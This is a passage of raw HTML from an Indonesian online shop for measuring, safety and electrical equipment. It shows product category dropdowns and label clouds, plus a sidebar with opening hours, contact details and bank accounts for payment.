<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
